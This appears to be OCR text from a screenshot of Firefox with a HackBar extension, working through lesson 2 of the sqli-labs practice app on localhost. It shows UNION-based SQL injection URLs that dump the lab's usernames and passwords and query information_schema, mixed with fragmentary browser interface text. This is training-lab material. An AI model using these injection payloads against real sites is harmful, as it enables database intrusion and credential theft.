 Activities Firefox Web Browser Feb 9 01:04
Less-2 **Error Based- Intig HackBar V2 – Get this Ex
localhost/sqli/Less-2/?id=-1 union select 1,group_concat(username,password),3 from users--+
Import bookmarks... Getting Started
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakk
Your Password:3
SQLI DUMB SERIES-2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Insane HackBar HackBar Max HackBar HackBar
SQL Error Based WAF XSS LFI Bypasser Other + - Insane HackBar
Load URL
Split URL
Execution
http://localhost/sqli/Less-2/?id=-1 union select 1,group_concat(table_name) from information_schema.tables where database(),3--+
Post Data Referrer Reverse Base64 Url MD5 SHA1 SHA256 ROT13